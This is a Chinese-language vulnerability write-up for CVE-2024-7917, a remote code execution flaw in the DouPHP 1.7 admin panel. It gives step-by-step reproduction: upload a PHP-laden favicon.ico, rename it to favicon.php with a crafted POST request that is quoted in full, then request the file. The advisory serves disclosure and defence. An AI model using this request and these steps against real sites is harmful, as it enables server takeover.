【原创】(CVE-2024-7917)DouPHP 1.7 Release 20220822 远程代码执行漏洞

当前为私密分享,无需登录即可查看。

| 时间 |

|---|

| 2024-08-12 14:22:58 |

CVE-2024-7917

Created: 08/18/2024 10:37 AM

Changes: 08/18/2024 10:37 AM (55)

Submitter: Hkey@Wiki

漏洞描述

DouPHP是一个开源的PHP开发框架,广泛应用于快速开发Web应用。其设计目标是简单、快速、灵活、安全。

DouPHP 1.7_Release_20220822版本中存在一个远程代码执行(RCE)漏洞。拥有管理员权限的攻击者可以通过该漏洞在服务器上执行任意命令。漏洞通过上传恶意文件、修改文件扩展名以及通过构造特定的数据包来执行PHP代码。

漏洞复现



1、 登录管理员后台。

2、 上传恶意文件



3、 上传一个包含php代码的ico图标

上传成功:



4、把上传的favicon.ico文件修改为favicon.php,从而执行php代码。



抓取数据包,进行修改文件名操作

POST /cache/custom\_admin\_path.candel.php HTTP/1.1

Host: douphp:84

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,\*/\*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 109

Origin: http://douphp:84

Connection: close

Referer: http://douphp:84/admin/tool.php?rec=custom\_admin\_path

Cookie: PHPSESSID=bl1s095coldq9mc4a2d9ivrgki

Upgrade-Insecure-Requests: 1

Priority: u=0, i

new\_path=favicon.php&old\_path=favicon.ico&ryjwoi=278144&root\_url=http%3A%2F%2Fdouphp%3A84%2F&submit=%E6%8F%90%E4%BA%A4





访问对应的恶意文件路径:http://{你的url地址}/favicon.php